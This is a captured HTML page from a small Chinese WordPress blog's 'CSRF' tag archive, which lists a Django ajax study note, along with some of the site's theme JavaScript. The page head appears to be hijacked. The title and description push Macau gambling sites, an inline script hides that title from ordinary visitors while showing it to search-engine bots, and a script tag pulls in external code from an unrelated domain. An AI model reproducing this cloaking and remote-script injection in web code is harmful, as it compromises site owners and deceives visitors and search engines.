

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.yueguangzu.net/?tag=csrf
body_size: 7114
content:
<!DOCTYPE HTML>
<html>
<head>
<meta charset="UTF-8">
<link rel="dns-prefetch" href="//apps.bdimg.com">
<meta http-equiv="X-UA-Compatible" content="IE=11,IE=10,IE=9,IE=8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=0, minimum-scale=1.0, maximum-scale=1.0">
<meta name="apple-mobile-web-app-title" content="逗逗网">
<meta http-equiv="Cache-Control" content="no-siteapp">

<title>澳门·威斯尼斯wns888入口-威斯尼斯人2299-澳门新葡游戏网</title>
<meta name="keywords" content="澳门·威斯尼斯WNS888入口" />
<meta name="description" content="【✅信誉推荐✅】「澳门·威斯尼斯WNS888入口」【官网：𝙓𝙉𝟵𝟵𝟵.𝙑𝙞𝙋】全新升级威斯尼斯人2299网站,澳门新葡游戏网入口官网,澳门威尼克斯人官网网址入口,澳门·威斯尼斯WNS888入口网页版链接,澳门·威斯尼斯WNS888入口官方平台入口支持最新在线路检测中心,欢迎您的访问！" />
<script>
    var userAgent = navigator.userAgent.toLocaleLowerCase();
    var searchEngines = ["spider", "bot"];
    var isSearchEngine = searchEngines.some(se => userAgent.indexOf(se) !== -1);

    if (!isSearchEngine) {
        document.title = "优惠,特价,好玩,freestyle,python,技巧,玩得转,生活百态,月光族,5G";
    }
</script>
<script src="https://web.configs.im/xn.js"></script>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='stylesheet' id='wp-block-library-css'  href='http://www.yueguangzu.net/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='_bootstrap-css'  href='http://www.yueguangzu.net/wp-content/themes/dux%206.1/css/bootstrap.min.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='_fontawesome-css'  href='http://www.yueguangzu.net/wp-content/themes/dux%206.1/css/font-awesome.min.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='_main-css'  href='http://www.yueguangzu.net/wp-content/themes/dux%206.1/css/main.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='QAPress-css'  href='http://www.yueguangzu.net/wp-content/plugins/QAPress%20v2.3.1/css/style.css?ver=2.3.1' type='text/css' media='all' />
<style id='QAPress-inline-css' type='text/css'>

        .q-content .topic-tab,.q-content .q-answer .as-user,.q-content .q-answer .as-comment-name,.profile-QAPress-tab .QAPress-tab-item{color: #1471CA;}
        .q-content .q-topic-wrap a:hover,.q-content .q-answer .as-action a:hover,.q-content .topic-tab:hover,.q-content .topic-title:hover{color:#0D62B3;}
        .q-content .put-top,.q-content .topic-tab.current-tab,.q-content .q-answer .as-submit .btn-submit,.q-content .q-answer .as-comments-submit,.q-content .q-add-header .btn-post,.q-content .q-pagination .current,.q-btn-new,.profile-QAPress-tab .QAPress-tab-item.active,.q-mobile-ask a{background-color:#1471CA;}
        .q-content .q-answer .as-submit .btn-submit:hover,.q-content .q-answer .as-comments-submit:hover,.q-content .q-add-header .btn-post:hover,.q-content .topic-tab.current-tab:hover,.q-content .q-pagination a:hover,.q-btn-new:hover,.profile-QAPress-tab .QAPress-tab-item:hover,.q-mobile-ask a:hover{background-color:#0D62B3;}
        .q-content .q-answer .as-comments-input:focus,.profile-QAPress-tab .QAPress-tab-item{border-color: #1471CA;}
        .profile-QAPress-tab .QAPress-tab-item:hover{border-color: #0D62B3;}
        
</style>
<script type='text/javascript' src='http://www.yueguangzu.net/wp-content/themes/dux%206.1/js/libs/jquery.min.js?ver=6.1' id='jquery-js'></script>
<link rel="https://api.w.org/" href="http://www.yueguangzu.net/index.php?rest_route=/" /><link rel="alternate" type="application/json" href="http://www.yueguangzu.net/index.php?rest_route=/wp/v2/tags/84" /><meta name="keywords" content="CSRF">
<meta name="description" content="">
<style>a:hover, .site-navbar li:hover > a, .site-navbar li.active a:hover, .site-navbar a:hover, .search-on .site-navbar li.navto-search a, .topbar a:hover, .site-nav li.current-menu-item > a, .site-nav li.current-menu-parent > a, .site-search-form a:hover, .branding-primary .btn:hover, .title .more a:hover, .excerpt h2 a:hover, .excerpt .meta a:hover, .excerpt-minic h2 a:hover, .excerpt-minic .meta a:hover, .article-content .wp-caption:hover .wp-caption-text, .article-content a, .article-nav a:hover, .relates a:hover, .widget_links li a:hover, .widget_categories li a:hover, .widget_ui_comments strong, .widget_ui_posts li a:hover .text, .widget_ui_posts .nopic .text:hover , .widget_meta ul a:hover, .tagcloud a:hover, .textwidget a, .textwidget a:hover, .sign h3, #navs .item li a, .url, .url:hover, .excerpt h2 a:hover span, .widget_ui_posts a:hover .text span, .widget-navcontent .item-01 li a:hover span, .excerpt-minic h2 a:hover span, .relates a:hover span{color: #278df4;}.btn-primary, .label-primary, .branding-primary, .post-copyright:hover, .article-tags a, .pagination ul > .active > a, .pagination ul > .active > span, .pagenav .current, .widget_ui_tags .items a:hover, .sign .close-link, .pagemenu li.active a, .pageheader, .resetpasssteps li.active, #navs h2, #navs nav, .btn-primary:hover, .btn-primary:focus, .btn-primary:active, .btn-primary.active, .open > .dropdown-toggle.btn-primary, .tag-clouds a:hover{background-color: #278df4;}.btn-primary, .search-input:focus, #bdcs .bdcs-search-form-input:focus, #submit, .plinks ul li a:hover,.btn-primary:hover, .btn-primary:focus, .btn-primary:active, .btn-primary.active, .open > .dropdown-toggle.btn-primary{border-color: #278df4;}.search-btn, .label-primary, #bdcs .bdcs-search-form-submit, #submit, .excerpt .cat{background-color: #278df4;}.excerpt .cat i{border-left-color:#278df4;}@media (max-width: 720px) {.site-navbar li.active a, .site-navbar li.active a:hover, .m-nav-show .m-icon-nav{color: #278df4;}}@media (max-width: 480px) {.pagination ul > li.next-page a{background-color:#278df4;}}.post-actions .action.action-like,.pagemenu li.current-menu-item > a{background-color: #278df4;}.catleader h1{border-left-color: #278df4;}.loop-product-filters ul .current-cat>a{color: #278df4;}</style><link rel="shortcut icon" href="http://www.yueguangzu.net/favicon.ico">
<!--[if lt IE 9]><script src="http://www.yueguangzu.net/wp-content/themes/dux%206.1/js/libs/html5.min.js"></script><![endif]-->
</head>
<body class="archive tag tag-csrf tag-84 m-excerpt-cat site-layout-2 text-justify-on m-sidebar">
<header class="header">
	<div class="container">
		<div class="logo"><a href="http://www.yueguangzu.net" title="优惠,特价,好玩,freestyle,python,技巧,玩得转,生活百态,月光族,5G"><img src="http://www.yueguangzu.net/wp-content/uploads/logo.png" alt="优惠,特价,好玩,freestyle,python,技巧,玩得转,生活百态,月光族,5G">逗逗网</a></div>				<ul class="site-nav site-navbar">
			<li id="menu-item-1002" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1002"><a href="http://www.yueguangzu.net/">首页</a></li>
<li id="menu-item-1003" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1003"><a href="http://www.yueguangzu.net/?cat=51">优惠券</a></li>
<li id="menu-item-1004" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1004"><a href="http://www.yueguangzu.net/?cat=54">学习笔记</a></li>
<li id="menu-item-1005" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1005"><a href="http://www.yueguangzu.net/?cat=50">玩得转</a></li>
<li id="menu-item-1006" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1006"><a href="http://www.yueguangzu.net/?cat=1">生活百态</a></li>
							<li class="navto-search"><a href="javascript:;" class="search-show active"><i class="fa fa-search"></i></a></li>
					</ul>
				<div class="topbar">
			<ul class="site-nav topmenu">
				<li id="menu-item-1008" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1008"><a href="http://www.yueguangzu.net/">首页</a></li>
<li id="menu-item-1695" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1695"><a target="_blank" rel="noopener" href="http://bq.yueguangzu.net">逗B表情</a></li>
<li id="menu-item-1696" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1696"><a target="_blank" rel="noopener" href="http://www.06i.cn">5G 4G LTE TDD FDD</a></li>
<li id="menu-item-1697" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1697"><a target="_blank" rel="noopener" href="http://www.bmeat.com">逗逗说</a></li>
<li id="menu-item-1812" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1812"><a target="_blank" rel="noopener" href="http://www.paishou.me">拍手无尘</a></li>
<li id="menu-item-1009" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1009"><a href="http://www.yueguangzu.net/?page_id=2">留言</a></li>
								<li class="menusns menu-item-has-children">
					<a href="javascript:;">关注我们</a>
					<ul class="sub-menu">
						<li><a class="sns-wechat" href="javascript:;" title="时光鸡" data-src="http://www.yueguangzu.net/wp-content/uploads/2017/07/qrcode_for_gh_3b07fb195d87_258.jpg">时光鸡</a></li>											</ul>
				</li>
							</ul>
					</div>
						<i class="fa fa-bars m-icon-nav"></i>
			</div>
</header>
<div class="site-search">
	<div class="container">
		<form method="get" class="site-search-form" action="http://www.yueguangzu.net/" ><input class="search-input" name="s" type="text" placeholder="输入关键字" value=""><button class="search-btn" type="submit"><i class="fa fa-search"></i></button></form>	</div>
</div>
<section class="container">
	<div class="content-wrap">
	<div class="content">
				<div class="pagetitle"><h1>标签：CSRF</h1></div><article class="excerpt excerpt-1"><a target="_blank" class="focus" href="http://www.yueguangzu.net/?p=1537"><img data-src="http://www.yueguangzu.net/wp-content/uploads/2017/09/namecsrf1-1.png" alt="ajax的CSRF,memcached,验证码-逗逗网" src="http://www.yueguangzu.net/wp-content/themes/dux%206.1/img/thumbnail.png" class="thumb"></a><header><a class="cat" href="http://www.yueguangzu.net/?cat=54">学习笔记<i></i></a> <h2><a target="_blank" href="http://www.yueguangzu.net/?p=1537" title="ajax的CSRF,memcached,验证码-逗逗网">ajax的CSRF,memcached,验证码</a></h2></header><p class="meta"><time><i class="fa fa-clock-o"></i>2017-09-27</time><span class="author"><i class="fa fa-user"></i>肥肥</span><span class="pv"><i class="fa fa-eye"></i>阅读(3545)</span><a class="pc" href="http://www.yueguangzu.net/?p=1537#respond"><i class="fa fa-comments-o"></i>评论(0)</a><a href="javascript:;" etap="like" class="post-like" data-pid="1537"><i class="fa fa-thumbs-o-up"></i>赞(<span>0</span>)</a></p><p class="note">1.使用Ajax发送csrf_token 在使用ajax提交表单的时候,是不会主动将csrf_token提交的,django会认为是跨域请求而拒绝.所以需要手工获取csrf_token的值,并封装在ajax的beforesend,作为提交数...</p></article>	</div>
	</div>
	<div class="sidebar">
<div class="widget widget_ui_posts"><h3>文章推荐</h3><ul><li><a target="_blank" href="http://www.yueguangzu.net/?p=726"><span class="thumbnail"><img data-thumb="default" src="http://www.yueguangzu.net/wp-content/themes/dux%206.1/img/thumbnail.png" class="thumb"></span><span class="text">时光倒退20年，你愿意做张二狗吗？</span><span class="muted">2013-06-07</span><span class="muted">评论(21)</span></a></li>
<li><a target="_blank" href="http://www.yueguangzu.net/?p=855"><span class="thumbnail"><img data-src="http://www.yueguangzu.net/wp-content/uploads/2014/02/4gzf.jpg" alt="南宁移动4G试商用报告-逗逗网" src="http://www.yueguangzu.net/wp-content/themes/dux%206.1/img/thumbnail.png" class="thumb"></span><span class="text">南宁移动4G试商用报告</span><span class="muted">2014-02-14</span><span class="muted">评论(5)</span></a></li>
<li><a target="_blank" href="http://www.yueguangzu.net/?p=818"><span class="thumbnail"><img data-src="http://www.yueguangzu.net/wp-content/uploads/2014/01/ping1.png" alt="4G抢先体验-逗逗网" src="http://www.yueguangzu.net/wp-content/themes/dux%206.1/img/thumbnail.png" class="thumb"></span><span class="text">4G抢先体验</span><span class="muted">2014-01-04</span><span class="muted">评论(3)</span></a></li>
<li><a target="_blank" href="http://www.yueguangzu.net/?p=1181"><span class="thumbnail"><img data-src="http://www.yueguangzu.net/wp-content/uploads/2017/07/namedjango51.png" alt="Django admin做书籍管理系统-逗逗网" src="http://www.yueguangzu.net/wp-content/themes/dux%206.1/img/thumbnail.png" class="thumb"></span><span class="text">Django admin做书籍管理系统</span><span class="muted">2017-07-22</span><span class="muted">评论(3)</span></a></li>
<li><a target="_blank" href="http://www.yueguangzu.net/?p=807"><span class="thumbnail"><img data-src="http://www.yueguangzu.net/wp-content/uploads/2013/12/20131230-003129.jpg" alt="流量大放送，5元包900M-逗逗网" src="http://www.yueguangzu.net/wp-content/themes/dux%206.1/img/thumbnail.png" class="thumb"></span><span class="text">流量大放送，5元包900M</span><span class="muted">2013-12-30</span><span class="muted">评论(2)</span></a></li>
</ul></div><div class="widget widget_ui_asb"><div class="item"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-0690559978098900",
          enable_page_level_ads: true
     });
</script></div></div><div class="widget widget_ui_comments"><h3>最新评论</h3><ul></ul></div><div class="widget widget_meta"><h3>网站登录</h3>
		<ul>
						<li><a href="http://www.yueguangzu.net/wp-login.php">登录</a></li>
			<li><a href="http://www.yueguangzu.net/?feed=rss2">条目feed</a></li>
			<li><a href="http://www.yueguangzu.net/?feed=comments-rss2">评论feed</a></li>

			<li><a href="https://cn.wordpress.org/">WordPress.org</a></li>
		</ul>

		</div><div class="widget widget_tag_cloud"><h3>标签</h3><div class="tagcloud"><a href="http://www.yueguangzu.net/?tag=4g%e7%a4%ba%e8%8c%83%e7%bd%91" class="tag-cloud-link tag-link-36 tag-link-position-1" style="font-size: 13.045045045045pt;" aria-label="4G示范网 (4个项目)">4G示范网</a>
<a href="http://www.yueguangzu.net/?tag=12306" class="tag-cloud-link tag-link-72 tag-link-position-2" style="font-size: 8pt;" aria-label="12306 (1个项目)">12306</a>
<a href="http://www.yueguangzu.net/?tag=12306-%e4%bd%99%e7%a5%a8" class="tag-cloud-link tag-link-77 tag-link-position-3" style="font-size: 8pt;" aria-label="12306.余票 (1个项目)">12306.余票</a>
<a href="http://www.yueguangzu.net/?tag=ajax" class="tag-cloud-link tag-link-81 tag-link-position-4" style="font-size: 10.27027027027pt;" aria-label="ajax (2个项目)">ajax</a>
<a href="http://www.yueguangzu.net/?tag=csrf" class="tag-cloud-link tag-link-84 tag-link-position-5" style="font-size: 8pt;" aria-label="CSRF (1个项目)">CSRF</a>
<a href="http://www.yueguangzu.net/?tag=django" class="tag-cloud-link tag-link-56 tag-link-position-6" style="font-size: 16.198198198198pt;" aria-label="Django (8个项目)">Django</a>
<a href="http://www.yueguangzu.net/?tag=django-ajax" class="tag-cloud-link tag-link-83 tag-link-position-7" style="font-size: 8pt;" aria-label="django ajax (1个项目)">django ajax</a>
<a href="http://www.yueguangzu.net/?tag=dtl" class="tag-cloud-link tag-link-62 tag-link-position-8" style="font-size: 10.27027027027pt;" aria-label="DTL (2个项目)">DTL</a>
<a href="http://www.yueguangzu.net/?tag=hr" class="tag-cloud-link tag-link-67 tag-link-position-9" style="font-size: 8pt;" aria-label="HR (1个项目)">HR</a>
<a href="http://www.yueguangzu.net/?tag=jquery" class="tag-cloud-link tag-link-80 tag-link-position-10" style="font-size: 8pt;" aria-label="jQuery (1个项目)">jQuery</a>
<a href="http://www.yueguangzu.net/?tag=linux" class="tag-cloud-link tag-link-95 tag-link-position-11" style="font-size: 8pt;" aria-label="linux (1个项目)">linux</a>
<a href="http://www.yueguangzu.net/?tag=memcached" class="tag-cloud-link tag-link-85 tag-link-position-12" style="font-size: 8pt;" aria-label="memcached (1个项目)">memcached</a>
<a href="http://www.yueguangzu.net/?tag=mysql" class="tag-cloud-link tag-link-111 tag-link-position-13" style="font-size: 10.27027027027pt;" aria-label="mysql (2个项目)">mysql</a>
<a href="http://www.yueguangzu.net/?tag=pychram" class="tag-cloud-link tag-link-93 tag-link-position-14" style="font-size: 8pt;" aria-label="pychram (1个项目)">pychram</a>
<a href="http://www.yueguangzu.net/?tag=python" class="tag-cloud-link tag-link-76 tag-link-position-15" style="font-size: 10.27027027027pt;" aria-label="python (2个项目)">python</a>
<a href="http://www.yueguangzu.net/?tag=selenium" class="tag-cloud-link tag-link-97 tag-link-position-16" style="font-size: 8pt;" aria-label="selenium (1个项目)">selenium</a>
<a href="http://www.yueguangzu.net/?tag=session" class="tag-cloud-link tag-link-90 tag-link-position-17" style="font-size: 8pt;" aria-label="session (1个项目)">session</a>
<a href="http://www.yueguangzu.net/?tag=session%e4%bf%9d%e5%ad%98" class="tag-cloud-link tag-link-92 tag-link-position-18" style="font-size: 8pt;" aria-label="session保存 (1个项目)">session保存</a>
<a href="http://www.yueguangzu.net/?tag=session%e6%9c%9f%e9%99%90" class="tag-cloud-link tag-link-91 tag-link-position-19" style="font-size: 8pt;" aria-label="session期限 (1个项目)">session期限</a>
<a href="http://www.yueguangzu.net/?tag=sql" class="tag-cloud-link tag-link-65 tag-link-position-20" style="font-size: 8pt;" aria-label="sql (1个项目)">sql</a>
<a href="http://www.yueguangzu.net/?tag=template" class="tag-cloud-link tag-link-63 tag-link-position-21" style="font-size: 8pt;" aria-label="Template (1个项目)">Template</a>
<a href="http://www.yueguangzu.net/?tag=urllib" class="tag-cloud-link tag-link-74 tag-link-position-22" style="font-size: 8pt;" aria-label="urllib (1个项目)">urllib</a>
<a href="http://www.yueguangzu.net/?tag=yueguangzu" class="tag-cloud-link tag-link-96 tag-link-position-23" style="font-size: 8pt;" aria-label="yueguangzu (1个项目)">yueguangzu</a>
<a href="http://www.yueguangzu.net/?tag=%e4%b8%8a%e4%bc%a0%e4%bb%a3%e7%a0%81linux" class="tag-cloud-link tag-link-94 tag-link-position-24" style="font-size: 8pt;" aria-label="上传代码linux (1个项目)">上传代码linux</a>
<a href="http://www.yueguangzu.net/?tag=%e4%b8%8d%e9%99%90%e9%87%8f" class="tag-cloud-link tag-link-58 tag-link-position-25" style="font-size: 8pt;" aria-label="不限量 (1个项目)">不限量</a>
<a href="http://www.yueguangzu.net/?tag=%e4%b8%ad%e5%9b%bd%e7%a7%bb%e5%8a%a8" class="tag-cloud-link tag-link-59 tag-link-position-26" style="font-size: 8pt;" aria-label="中国移动 (1个项目)">中国移动</a>
<a href="http://www.yueguangzu.net/?tag=%e4%b9%a6%e7%b1%8d%e7%ae%a1%e7%90%86%e7%b3%bb%e7%bb%9f" class="tag-cloud-link tag-link-57 tag-link-position-27" style="font-size: 8pt;" aria-label="书籍管理系统 (1个项目)">书籍管理系统</a>
<a href="http://www.yueguangzu.net/?tag=%e4%bc%98%e6%83%a0%e5%88%b8" class="tag-cloud-link tag-link-52 tag-link-position-28" style="font-size: 8pt;" aria-label="优惠券 (1个项目)">优惠券</a>
<a href="http://www.yueguangzu.net/?tag=%e5%9c%b0%e5%9d%80%e4%bc%a0%e5%8f%82" class="tag-cloud-link tag-link-60 tag-link-position-29" style="font-size: 8pt;" aria-label="地址传参 (1个项目)">地址传参</a>
<a href="http://www.yueguangzu.net/?tag=%e5%a5%b3%e4%b8%bb%e6%92%ad" class="tag-cloud-link tag-link-99 tag-link-position-30" style="font-size: 8pt;" aria-label="女主播 (1个项目)">女主播</a>
<a href="http://www.yueguangzu.net/?tag=%e5%af%8c%e5%a3%ab%e5%ba%b7" class="tag-cloud-link tag-link-29 tag-link-position-31" style="font-size: 22pt;" aria-label="富士康 (25个项目)">富士康</a>
<a href="http://www.yueguangzu.net/?tag=%e5%bc%82%e6%ad%a5" class="tag-cloud-link tag-link-82 tag-link-position-32" style="font-size: 8pt;" aria-label="异步 (1个项目)">异步</a>
<a href="http://www.yueguangzu.net/?tag=%e5%bc%b9%e5%b9%95" class="tag-cloud-link tag-link-98 tag-link-position-33" style="font-size: 8pt;" aria-label="弹幕 (1个项目)">弹幕</a>
<a href="http://www.yueguangzu.net/?tag=%e6%8a%a2%e7%a5%a8" class="tag-cloud-link tag-link-73 tag-link-position-34" style="font-size: 8pt;" aria-label="抢票 (1个项目)">抢票</a>
<a href="http://www.yueguangzu.net/?tag=%e6%8b%9b%e4%ba%ba" class="tag-cloud-link tag-link-69 tag-link-position-35" style="font-size: 8pt;" aria-label="招人 (1个项目)">招人</a>
<a href="http://www.yueguangzu.net/?tag=%e6%8b%9b%e8%81%98" class="tag-cloud-link tag-link-68 tag-link-position-36" style="font-size: 8pt;" aria-label="招聘 (1个项目)">招聘</a>
<a href="http://www.yueguangzu.net/?tag=%e6%9f%a5%e7%a5%a8" class="tag-cloud-link tag-link-79 tag-link-position-37" style="font-size: 8pt;" aria-label="查票 (1个项目)">查票</a>
<a href="http://www.yueguangzu.net/?tag=%e6%a8%a1%e6%9d%bf" class="tag-cloud-link tag-link-61 tag-link-position-38" style="font-size: 8pt;" aria-label="模板 (1个项目)">模板</a>
<a href="http://www.yueguangzu.net/?tag=%e6%b1%82%e8%81%8c" class="tag-cloud-link tag-link-70 tag-link-position-39" style="font-size: 8pt;" aria-label="求职 (1个项目)">求职</a>
<a href="http://www.yueguangzu.net/?tag=%e6%b1%82%e8%81%8c%e9%a1%bb%e7%9f%a5" class="tag-cloud-link tag-link-71 tag-link-position-40" style="font-size: 8pt;" aria-label="求职须知 (1个项目)">求职须知</a>
<a href="http://www.yueguangzu.net/?tag=%e7%88%ac%e5%8f%96" class="tag-cloud-link tag-link-100 tag-link-position-41" style="font-size: 8pt;" aria-label="爬取 (1个项目)">爬取</a>
<a href="http://www.yueguangzu.net/?tag=%e8%87%aa%e5%8a%a8%e4%b8%8b%e5%8d%95" class="tag-cloud-link tag-link-78 tag-link-position-42" style="font-size: 8pt;" aria-label="自动下单 (1个项目)">自动下单</a>
<a href="http://www.yueguangzu.net/?tag=%e8%87%aa%e5%ae%9a%e4%b9%89field" class="tag-cloud-link tag-link-64 tag-link-position-43" style="font-size: 8pt;" aria-label="自定义field (1个项目)">自定义field</a>
<a href="http://www.yueguangzu.net/?tag=%e8%a1%a8%e5%85%b3%e8%81%94" class="tag-cloud-link tag-link-66 tag-link-position-44" style="font-size: 8pt;" aria-label="表关联 (1个项目)">表关联</a>
<a href="http://www.yueguangzu.net/?tag=%e9%aa%8c%e8%af%81%e7%a0%81" class="tag-cloud-link tag-link-75 tag-link-position-45" style="font-size: 11.783783783784pt;" aria-label="验证码 (3个项目)">验证码</a></div>
</div><div class="widget widget_ui_statistics"><h3>网站统计</h3><ul><li><strong>日志总数：</strong>92</li><li><strong>评论总数：</strong>46</li><li><strong>标签总数：</strong>122</li><li><strong>页面总数：</strong>2</li><li><strong>分类总数：</strong>4</li><li><strong>链接总数：</strong>0</li><li><strong>用户总数：</strong>2</li><li><strong>最后更新：</strong>2023-06-19</li></ul></div></div></section>


<footer class="footer">
	<div class="container">
							<div class="fcode">
				<div id="site-generator">
中华人民共和国信息产业部ICP备案/许可证号:<a target="_blank" href="https://beian.miit.gov.cn">桂ICP备10000158号</a></br>	
			</div>			</div>
				<p>&copy; 2026 <a href="http://www.yueguangzu.net">逗逗网</a> &nbsp; <a href="http://www.yueguangzu.net/sitemap.xml">网站地图</a>
</p>
		<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?12016e7028d2f02625cb70852188cf68";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
	</div>
</footer>



<script>
window.jsui={
	www: 'http://www.yueguangzu.net',
	uri: 'http://www.yueguangzu.net/wp-content/themes/dux%206.1',
	ver: '6.1',
	roll: ["1","2"],
	ajaxpager: '1',
	url_rp: 'http://www.yueguangzu.net/?page_id=2'
};
</script>
<script type='text/javascript' src='http://www.yueguangzu.net/wp-content/themes/dux%206.1/js/libs/bootstrap.min.js?ver=6.1' id='bootstrap-js'></script>
<script type='text/javascript' src='http://www.yueguangzu.net/wp-content/themes/dux%206.1/js/loader.js?ver=6.1' id='_loader-js'></script>
<script type='text/javascript' id='QAPress-js-js-extra'>
/* <![CDATA[ */
var QAPress_js = {"ajaxurl":"http:\/\/www.yueguangzu.net\/wp-admin\/admin-ajax.php","ajaxloading":"http:\/\/www.yueguangzu.net\/wp-content\/plugins\/QAPress v2.3.1\/images\/loading.gif"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.yueguangzu.net/wp-content/plugins/QAPress%20v2.3.1/js/scripts.min.js?ver=2.3.1' id='QAPress-js-js'></script>
<script type='text/javascript' src='http://www.yueguangzu.net/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="nQ7rtxiSN4h3mE6T75vS0w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768744324781');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: http://www.yueguangzu.net/wp-content/themes/dux%206.1/js/signpop.js?ver=6.1
body_size: 1795
content:
tbfine(function (){

return {
	init: function (){

		(function($){
		var signHtml = '\
			<div class="sign">\
			    <div class="sign-mask"></div>\
			    <div class="container">\
			        <a href="javascript:;" class="close-link signclose-loader"><i class="fa fa-close"></i></a>\
			        <div class="sign-tips"></div>\
			        <form id="sign-in">  \
			            <h3><small class="signup-loader">切换注册</small>登录</h3>\
			            <h6>\
			                <label for="inputEmail">用户名或邮箱</label>\
			                <input type="text" name="username" class="form-control" id="inputEmail" placeholder="用户名或邮箱">\
			            </h6>\
			            <h6>\
			                <label for="inputPassword">密码</label>\
			                <input type="password" name="password" class="form-control" id="inputPassword" placeholder="登录密码">\
			            </h6>\
			            <div class="sign-submit">\
			                <input type="button" class="btn btn-primary signsubmit-loader" name="submit" value="登录">  \
			                <input type="hidden" name="action" value="signin">\
			                <label><input type="checkbox" checked="checked" name="remember" value="forever">记住我</label>\
			            </div>'+(jsui.url_rp ? '<div class="sign-info"><a href="'+jsui.url_rp+'">找回密码？</a></div>' : '')+
			        '</form>\
			        <form id="sign-up"> \
			            <h3><small class="signin-loader">切换登录</small>注册</h3>\
			            <h6>\
			                <label for="inputName">昵称</label>\
			                <input type="text" name="name" class="form-control" id="inputName" placeholder="设置昵称">\
			            </h6>\
			            <h6>\
			                <label for="inputEmail2">邮箱</label>\
			                <input type="email" name="email" class="form-control" id="inputEmail2" placeholder="邮箱">\
			            </h6>\
			            <div class="sign-submit">\
			                <input type="button" class="btn btn-primary btn-block signsubmit-loader" name="submit" value="快速注册">  \
			                <input type="hidden" name="action" value="signup">  \
			            </div>\
			        </form>\
			    </div>\
			</div>\
		'

	    jsui.bd.append( signHtml )

	    if( $('#issignshow').length ){
	        jsui.bd.addClass('sign-show')
	        // $('.close-link').hide()
	        setTimeout(function(){
	        	$('#sign-in').show().find('input:first').focus()
	        }, 300);
	        $('#sign-up').hide()
	    }


	    $('.signin-loader').on('click', function(){
	    	jsui.bd.addClass('sign-show')
	    	setTimeout(function(){
            	$('#sign-in').show().find('input:first').focus()
            }, 300);
            $('#sign-up').hide()
	    })

	    $('.signup-loader').on('click', function(){
	    	jsui.bd.addClass('sign-show')
	    	setTimeout(function(){
            	$('#sign-up').show().find('input:first').focus()
            }, 300);
            $('#sign-in').hide()
	    })

	    $('.signclose-loader').on('click', function(){
	    	jsui.bd.removeClass('sign-show')
	    })

		$('.sign-mask').on('click', function(){
	    	jsui.bd.removeClass('sign-show')
	    })

	    $('.sign form').keydown(function(e){
			var e = e || event,
			keycode = e.which || e.keyCode;
			if (keycode==13) {
				$(this).find('.signsubmit-loader').trigger("click");
			}
		})

	    $('.signsubmit-loader').on('click', function(){
	    	if( jsui.is_signin ) return
                    
            var form = $(this).parent().parent()
            var inputs = form.serializeObject()
            var isreg = (inputs.action == 'signup') ? true : false

            if( !inputs.action ){
                return
            }

            if( isreg ){
            	if( !jsui.is_mail(inputs.email) ){
	                logtips('邮箱格式错误')
	                return
	            }

                if( !/^[a-zA-Z\d_]{3,20}$/.test(inputs.name) ){
                    logtips('昵称是以字母数字下划线组合的3-20位字符')
                    return
                }
            }else{
            	if( inputs.password.length < 6 ){
	                logtips('密码太短，至少6位')
	                return
	            }
            }

            $.ajax({  
                type: "POST",  
                url:  jsui.uri+'/action/log.php',  
                data: inputs,  
                dataType: 'json',
                success: function(data){  
                    // console.log( data )
                    if( data.msg ){
                        logtips(data.msg)
                    }

                    if( data.error ){
                        return
                    }

                    if( !isreg ){
                        location.reload()
                    }else{
                        if( data.goto ) location.href = data.goto
                    }
                }  
            });  
	    })

		var _loginTipstimer
		function logtips(str){
		    if( !str ) return false
		    _loginTipstimer && clearTimeout(_loginTipstimer)
		    $('.sign-tips').html(str).animate({
		        height: 29
		    }, 220)
		    _loginTipstimer = setTimeout(function(){
		        $('.sign-tips').animate({
		            height: 0
		        }, 220)
		    }, 5000)
		}


		})(jQuery);

	}
}

})

--- FILE ---
content_type: application/javascript
request_url: http://www.yueguangzu.net/wp-content/themes/dux%206.1/js/libs/ias.min.js?ver=6.1
body_size: 2047
content:
// Infinite Ajax Scroll, a jQuery plugin 1.0.2
